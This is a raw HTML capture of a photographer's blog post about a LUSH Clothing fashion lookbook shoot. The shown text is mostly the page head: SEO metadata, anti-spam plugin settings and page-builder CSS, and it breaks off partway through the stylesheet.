

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carolinetran.net/fashion-lookbook-photography-lush-clothing/
body_size: 47446
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="shortcut icon" href="https://carolinetran.net/wp-content/uploads/2022/08/CarolineTran_Weddings_favicon-e1659595445923.png" />	<script>
        var flex_theme_name = "pronto";
        var flex_asset_url = "https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/";
      </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"c996ecd85f","_rest_nonce":"ac7c58437d","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/carolinetran.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"carolinetran.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"c996ecd85f","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/carolinetran.net\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate1-v4.cleantalk.org\/pixel\/7e597e852b7a0bbf3b27a8f5864ce839.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"alternative","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"62afc9a9921777e4008616584947e0d6a89bab17cb2e8f2e84b7974291394e53","emailEncoderPassKey":"99a1ba26e95d8ae3b10400bf4dc683da","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>fashion lookbook photography | LUSH clothing - Caroline Tran - Los Angeles Baby, Wedding and Branding..</title>
	<link rel="canonical" href="https://carolinetran.net/fashion-lookbook-photography-lush-clothing/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="fashion lookbook photography | LUSH clothing - Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:description" content="So proud to see my photos up on the LUSH Clothing website!  They are currently at the wwd magic show so if any of you are there too, stop by and check out their new Fall collection!  It was such an amazing experience to work with their team and stylist on this shoot.   I..." />
	<meta property="og:url" content="https://carolinetran.net/fashion-lookbook-photography-lush-clothing/" />
	<meta property="og:site_name" content="Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="article:published_time" content="2013-08-21T17:01:05+00:00" />
	<meta property="article:modified_time" content="2017-12-19T07:15:43+00:00" />
	<meta property="og:image" content="https://carolinetran.net/wp-content/uploads/2013/08/fashion-lookbook-lush-clothing-photo-1.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="436" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Caroline Tran" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Caroline Tran" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://carolinetran.net/fashion-lookbook-photography-lush-clothing/","url":"https://carolinetran.net/fashion-lookbook-photography-lush-clothing/","name":"fashion lookbook photography | LUSH clothing - Caroline Tran - Los Angeles Baby, Wedding and Branding..","isPartOf":{"@id":"https://carolinetran.net/#website"},"primaryImageOfPage":{"@id":"https://carolinetran.net/fashion-lookbook-photography-lush-clothing/#primaryimage"},"image":{"@id":"https://carolinetran.net/fashion-lookbook-photography-lush-clothing/#primaryimage"},"thumbnailUrl":"https://carolinetran.net/wp-content/uploads/2013/08/fashion-lookbook-lush-clothing-photo-1.jpg","datePublished":"2013-08-21T17:01:05+00:00","dateModified":"2017-12-19T07:15:43+00:00","author":{"@id":"https://carolinetran.net/#/schema/person/f96b2de2b15372ffc2293f52cee67959"},"breadcrumb":{"@id":"https://carolinetran.net/fashion-lookbook-photography-lush-clothing/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://carolinetran.net/fashion-lookbook-photography-lush-clothing/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carolinetran.net/fashion-lookbook-photography-lush-clothing/#primaryimage","url":"https://carolinetran.net/wp-content/uploads/2013/08/fashion-lookbook-lush-clothing-photo-1.jpg","contentUrl":"https://carolinetran.net/wp-content/uploads/2013/08/fashion-lookbook-lush-clothing-photo-1.jpg","width":750,"height":436},{"@type":"BreadcrumbList","@id":"https://carolinetran.net/fashion-lookbook-photography-lush-clothing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carolinetran.net/"},{"@type":"ListItem","position":2,"name":"fashion lookbook photography | LUSH clothing"}]},{"@type":"WebSite","@id":"https://carolinetran.net/#website","url":"https://carolinetran.net/","name":"Caroline Tran - Los Angeles Baby, Wedding and Branding..","description":"Los Angeles Baby, Wedding and Branding Photography","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carolinetran.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://carolinetran.net/#/schema/person/f96b2de2b15372ffc2293f52cee67959","name":"Caroline Tran","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carolinetran.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9ad9e2688da4546ba0c9ee9728d00002?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/9ad9e2688da4546ba0c9ee9728d00002?s=96&d=blank&r=g","caption":"Caroline Tran"},"sameAs":["https://carolinetran.net"],"url":"https://carolinetran.net/author/caroline/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Feed" href="https://carolinetran.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Comments Feed" href="https://carolinetran.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; fashion lookbook photography | LUSH clothing Comments Feed" href="https://carolinetran.net/fashion-lookbook-photography-lush-clothing/feed/" />
<style class="flo-flex-builder-css">.flex-block__element--has-animation{transform:scale(var(--animation-scale)) translate(var(--animation-left), var(--animation-top)) rotateY(var(--animation-rotate-y)) rotate(calc(var(--animation-rotate) + var(--rotateDeg))) !important;opacity:var(--animation-opacity) !important;filter:blur(var(--animation-blur));--animation-color: inherit;transform-origin:var(--animation-transform-origin)}.flex-block__element--has-animation.flex-block__element--animation-type-reveal{clip-path:inset(var(--animation-clip-top) var(--animation-clip-right) var(--animation-clip-bottom) var(--animation-clip-left))}.flex-block__element--has-animation.flex-block__element--action-type-hover:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:translateY(calc(var(--animation-top) * -1)) scale(calc(1 / var(--animation-scale)));pointer-events:auto}.flex-block__element--has-animation.flex-block__element--action-type-hover a{z-index:1;position:relative}.a-group-is-hovered,.a-group-is-hovered *{cursor:pointer !important}.flex-group[data-trigger-links="true"] a{pointer-events:none}.flex-block__element--has-color-animation.flex-block__element--text,.flex-block__element--has-color-animation.flex-block__element--text a,.flex-block__element--has-color-animation.flex-block__element--text [style*="color"]{color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--shape{background-color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[stroke],.flex-block__element--has-color-animation.flex-block__element--vector svg *[stroke]{stroke:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[fill],.flex-block__element--has-color-animation.flex-block__element--vector svg *[fill]{fill:var(--animation-color) !important}.flex-group[data-clip-content="true"]{overflow:hidden}.flex-element-type-countdown__timer{width:100%}.flex-element-type-countdown__timer>div{width:100%;align-items:flex-start;justify-content:space-between !important}.flex-element-type-countdown__digit-wrapper--text{line-height:1em !important}.flex-element-type-countdown__digit-wrapper--flip{display:flex;flex-wrap:wrap;justify-content:center}.flex-element-type-countdown__separator{color:var(--separators-color);line-height:1em !important}.flex-element-type-countdown__separator--text{line-height:1 !important}.flex-element-type-countdown__expired-message{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--text-color)}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{display:flex;flex-direction:column;text-align:center}.tick-text-inline{color:#5a5d63 !important}.tick-flip-panel-text-wrapper{line-height:1 !important}.tick-flip-panel{background-color:#3b3d3b !important}.tick-flip{border-radius:0.12em !important}.tick-group .tick-text{font-weight:inherit}.tick-flip-shadow{box-shadow:none !important;overflow:hidden}.tick{font-size:1rem;white-space:nowrap;font-family:arial, sans-serif}.tick-char{width:1.5em}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{text-align:center}.tick-group:first-child{margin-left:0}.tick-group:last-child{margin-right:0}.tick-text-inline{color:#5a5d63 !important}.tick-text{color:var(--digits-text-view-color) !important}.tick-label{color:var(--labels-color) !important}.tick-flip-panel{color:var(--digits-color) !important;background-color:var(--cards-bg-color) !important}.tick-flip-panel-text-wrapper{line-height:1.45 !important}.tick-flip{border-radius:0.12em !important}.flex-element-type-logo{display:block;position:relative;width:100%;height:100%;overflow:hidden;user-select:none;cursor:pointer}.flex-element-type-logo,.flex-element-type-logo *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-logo__text{display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);text-align:center;width:100%}.flex-element-type-logo__text.left{text-align:left}.flex-element-type-logo__text.right{text-align:right}.flex-element-type-logo__image{display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center center;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-logo__image--light{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);opacity:0}.flex-element-type-menu-mobile-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1234567890;display:flex;flex-direction:column;align-items:stretch;width:100%;height:100%;overflow:hidden;background-color:var(--mobilePopupBackgroundColor);color:var(--mobilePopupTextColor);opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup,.flex-element-type-menu-mobile-popup *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-menu-mobile-popup--open{opacity:1;pointer-events:auto}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__header:after{content:"";display:block;position:absolute;bottom:.25rem;height:1px;width:calc(100% - 1.875rem * 2);background-color:currentColor}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child).open:after{opacity:1}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child):after{content:"";display:block;position:absolute;bottom:0;height:1px;width:100%;background-color:currentColor;opacity:0.2;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-left .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:flex-start;text-align:left}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-center .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:center;text-align:center}.flex-element-type-menu-mobile-popup__header{position:relative;display:flex;align-items:center;justify-content:center;height:4.375rem;margin-bottom:.0625rem}.flex-element-type-menu-mobile-popup__header-close-button{font-size:.8125rem;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu{position:relative;height:0;flex-grow:1;padding:0 1.875rem}.flex-element-type-menu-mobile-popup__menu-item{position:relative;overflow:visible !important}.flex-element-type-menu-mobile-popup__menu-item--root>.flex-element-type-menu-mobile-popup__menu-item-header{padding-top:1.5625rem;padding-bottom:1.75rem}.flex-element-type-menu-mobile-popup__menu-item--sub-item>.flex-element-type-menu-mobile-popup__menu-item-header{padding-bottom:1.9375rem}.flex-element-type-menu-mobile-popup__menu-item-header{position:relative;overflow:visible !important;display:flex;align-items:center;justify-content:space-between}.flex-element-type-menu-mobile-popup__menu-item-link{display:flex;align-items:center;color:inherit;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu-item-children-toggle{width:60px;height:100%;position:absolute;right:-25px;display:flex;align-items:center;justify-content:center;font-size:.375rem}.flex-element-type-menu-mobile-popup__menu-item-children-toggle.open i{transform:rotate(90deg)}.flex-element-type-menu-mobile-popup__menu-item-children-toggle i{display:inline-block;pointer-events:none;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup__menu-item-children{display:none}.flex-element-type-menu-mobile-popup-open,.flex-element-type-menu-mobile-popup-open *{overflow:hidden}.flex-element-type-menu{width:100%;height:100%}.flex-element-type-menu *{box-sizing:border-box}.flex-element-type-menu--horizontal .flex-element-type-menu__menu{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign)}.flex-element-type-menu--horizontal .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-right:var(--gap)}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--horizontal.flex-element-type-menu--va-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--vertical .flex-element-type-menu__menu{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-menu--vertical .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--vertical.flex-element-type-menu--ha-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu{justify-content:space-between}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin:0}.flex-element-type-menu__menu{display:flex;width:100%;height:100%;overflow:hidden}.flex-element-type-menu__menu-item{position:relative}.flex-element-type-menu__menu-item-link{display:inline-block;color:var(--textColor);-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-link:hover{color:var(--textHoverColor)}.flex-element-type-menu__menu-item-link:not([href]):hover,.flex-element-type-menu__menu-item-link:not([href]){cursor:auto;color:var(--textColor)}.flex-element-type-menu__menu-item-children{position:absolute;display:flex;flex-direction:column;align-items:var(--subMenuTextAlign);text-align:var(--subMenuTextAlign);width:var(--subMenuWidth);background-color:var(--subMenuBackgroundColor);padding:1.25rem 0;z-index:12345678900;opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-children,.flex-element-type-menu__menu-item-children *{box-sizing:border-box}.flex-element-type-menu__menu-item-children--open{opacity:1;pointer-events:auto}.flex-element-type-menu__menu-item-children:before{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + var(--subMenuDistanceFromMenu) * 2);height:calc(100% + var(--subMenuDistanceFromMenu) * 2)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item{position:relative;padding:0 1.25rem;width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--subMenuGap)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link{color:var(--subMenuTextColor);width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link:hover{color:var(--subMenuTextHoverColor)}.flex-element-type-menu__trigger{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);color:var(--color);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__trigger-icon{font-size:2.125rem}.flex-element-type-menu__trigger-text{text-align:center}@media (max-width: 767px){.flex-element-type-menu--ha-center .flex-element-type-menu__menu-item{text-align:center}.flex-element-type-menu__menu{overflow:visible}.flex-element-type-menu__menu-item{display:flex;align-items:center}.flex-element-type-menu__menu-item--open>.flex-element-type-menu__menu-item-mobile-children-trigger{transform:rotate(90deg)}.flex-element-type-menu__menu-item-children:before{content:none}.flex-element-type-menu__menu-item-mobile-children-trigger{position:relative;margin-left:.625rem;font-size:.375rem;color:var(--textColor);z-index:2}.flex-element-type-menu__menu-item-mobile-children-trigger:after{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + 10px);height:calc(100% + 10px);user-select:none;cursor:pointer}.flex-element-type-menu__menu-item-mobile-children-trigger i{display:inline-block;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}}.flex-element-type-socialLinks{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;height:100%;width:100%}.flex-element-type-socialLinks__title{color:var(--title-color)}.flex-element-type-socialLinks--horizontal .flex-element-type-socialLinks__link:not(:last-child){margin-right:var(--gap)}.flex-element-type-socialLinks--vertical{flex-direction:column;flex-wrap:nowrap}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__links-wrap{flex-direction:column}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__link:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-socialLinks__links-wrap{display:flex;align-items:center;flex-wrap:wrap}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons{border:1px solid;padding:0.5em}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons{border-radius:50%}.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{border-radius:4px}.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{background-color:var(--socials-bg-color);padding:0.5em}.flex-element-type-socialLinks__link{display:inline-flex;text-decoration:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);user-select:none;cursor:pointer}.flex-element-type-socialLinks__link--text{color:var(--socials-text-color)}.flex-element-type-socialLinks__link--text:hover,.flex-element-type-socialLinks__link--text:focus{color:var(--socials-text-color) !important;opacity:0.5}.flex-element-type-socialLinks__link--icons{color:var(--socials-icon-color);font-size:var(--iconSize)}.flex-element-type-socialLinks__link--icons:hover,.flex-element-type-socialLinks__link--icons:focus{color:var(--socials-icon-color) !important;opacity:0.5}.flex-element-type-search{width:100%;height:100%}.flex-element-type-search--expand-mode .flex-element-type-search__input-wrap{background-color:transparent;border-color:transparent !important}.flex-element-type-search--expand-mode .flex-element-type-search__input{opacity:0;pointer-events:none}.flex-element-type-search--expand-mode .flex-element-type-search__icon{color:var(--icon-color-when-collapsed)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-border{border-color:var(--line-color) !important}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input{opacity:1;pointer-events:auto}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__icon{color:var(--icon-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__close-icon{opacity:1;pointer-events:auto}.flex-element-type-search--direction-reversed .flex-element-type-search__icon{left:0;right:auto;justify-content:flex-end}.flex-element-type-search--direction-reversed .flex-element-type-search__close-icon{left:auto;right:100%}.flex-element-type-search--direction-reversed .flex-element-type-search__input{text-align:right}.flex-element-type-search__input-wrap{width:100%;height:100%;position:relative;display:flex;align-items:center;box-sizing:border-box;border-color:var(--line-color) !important;padding:0 1em;transition:border-color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input-wrap--has-border{border-bottom:1px solid}.flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search__input{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input,.flex-element-type-search__input::placeholder{border:0 !important;color:var(--input-color) !important}.flex-element-type-search__input:focus{outline:none}.flex-element-type-search__icon{position:absolute;right:0;top:0;width:2em;height:100%;display:flex;align-items:center;color:var(--icon-color);pointer-events:auto;user-select:none;cursor:pointer;transition:width .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__icon i{font-size:1.2em}.flex-element-type-search__close-icon{position:absolute;left:100%;top:0;width:2em;height:100%;display:flex;align-items:center;justify-content:center;color:var(--icon-color-when-collapsed);opacity:0;pointer-events:none;user-select:none;cursor:pointer;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__close-icon i{font-size:1.2em}.flex-element-type-search__suggestions{box-shadow:0px 5px 20px rgba(42,42,42,0.05);border-radius:0px 0px 2px 2px;overflow:hidden}.flex-element-type-search__suggestions .ui-menu-item-wrapper{height:3.125rem;display:flex;align-items:center;padding:0 1.25rem;background-color:var(--scheme_1--has-background--default);color:var(--scheme_1--text--default);user-select:none;cursor:pointer;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-active,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-hover,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-focus{background-color:var(--scheme_1--has-background--accent);color:var(--scheme_1--text--accent)}html>body>main.flo_page_wrap>div.flo_page>div.flo-block>div.flo-block__container>div.flex-block>div.flex-block__main-container input.flex-element-type-search__input,.flex-element-type-search input,.flex-element-type-search__suggestion{width:100%;height:100%;border:none;color:inherit;padding:0;padding-top:0 !important;padding-right:0 !important;padding-bottom:0 !important;padding-left:0 !important;border-color:inherit;background-color:transparent;font-family:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.flex-block__main-container .flex-element-type-search__input,.flex-block__main-container .flex-element-type-search__input::placeholder{font-family:inherit !important;font-size:inherit !important;font-weight:inherit !important;font-style:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-decoration:inherit !important;text-transform:inherit !important}.flex-element-type-accordion{padding:1.25rem;box-sizing:border-box;width:100%}.flex-element-type-accordion__item{margin-bottom:var(--gap);display:flex;align-items:flex-start;position:relative}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item--background{opacity:1;pointer-events:auto}.flex-element-type-accordion__item--background{display:flex;background-color:var(--bg-color);border-radius:5px;position:absolute;left:-1.25rem;top:-1.25rem;padding:1.25rem;width:100%;z-index:2;opacity:0;box-sizing:content-box;pointer-events:none;box-shadow:0px 2px 28px rgba(42,42,42,0.1);transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item-header-expand-icon{transform:rotate(180deg)}.flex-element-type-accordion__item.expanded.less-rotation .flex-element-type-accordion__item-header-expand-icon{transform:rotate(45deg)}.flex-element-type-accordion__item-pretitle{margin-right:0.5em;line-height:1em;flex-shrink:0;color:var(--title-color)}.flex-element-type-accordion__item-body{flex-grow:1;position:relative}.flex-element-type-accordion__item-body:hover .flex-element-type-accordion__item-header-expand-icon{opacity:0.7}.flex-element-type-accordion__item-header{cursor:pointer;display:flex;align-items:flex-start;justify-content:space-between}.flex-element-type-accordion__item-header-title{color:var(--title-color);word-break:break-all}.flex-element-type-accordion__item-header-expand-icon{margin-top:0.25em;margin-left:0.5em;font-size:1em;color:var(--title-color);transition:transform .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item-text{margin-top:10px;overflow:hidden;color:var(--text-color);margin-bottom:0;box-sizing:content-box;word-break:break-all}.flex-element-type-accordion__item-separator{width:100%;height:1px;background-color:var(--lines-color);margin:var(--gap) 0}.flex-element-type-accordion__item-separator:last-child{display:none}.flex-element-type-instagram{height:100%;width:100%;display:flex;flex-direction:column;justify-content:space-around;overflow:hidden}.flex-element-type-instagram img[data-src]{opacity:0}.flex-element-type-instagram .loaded img{opacity:1}.flex-element-type-instagram,.flex-element-type-instagram *{box-sizing:border-box}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);padding-top:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);height:0}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom{overflow:hidden}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom img{height:100% !important}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link img{position:absolute;height:auto;top:0;left:0;object-fit:cover}.flex-element-type-instagram--layout-masonry{display:block}.flex-element-type-instagram--layout-masonry .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);float:left}.flex-element-type-instagram__custom-link{text-align:center;color:var(--link-color);padding:1.25rem}.flex-element-type-instagram__custom-link--over{background-color:var(--link-bg-color);min-width:190px;position:absolute;z-index:1;left:50%;top:50%;transform:translate(-50%, -50%)}.flex-element-type-instagram__images-wrap{position:relative;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;overflow:hidden;flex-direction:row;margin:calc(var(--imagesGap) * -1)}.flex-element-type-instagram__images-wrap--no-images{width:100%;height:100%;display:flex;align-items:center;justify-content:center;background-color:var(--fields-light-disabled);margin:0}.flex-element-type-instagram__link{position:relative;display:inline-block;margin:var(--imagesGap)}.flex-element-type-instagram__link img{width:100%}.flex-element-type-instagram__images-not-found{margin:0;color:var(--fields-light-focused);font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs{height:100%;width:100%}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{flex-direction:column;text-align:left;top:0}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher-item{margin-bottom:var(--navigationItemGap)}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher{right:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{left:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{left:0}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher-item{margin-right:var(--navigationItemGap)}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%;overflow:hidden}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-y,.flex-block__mobile-container 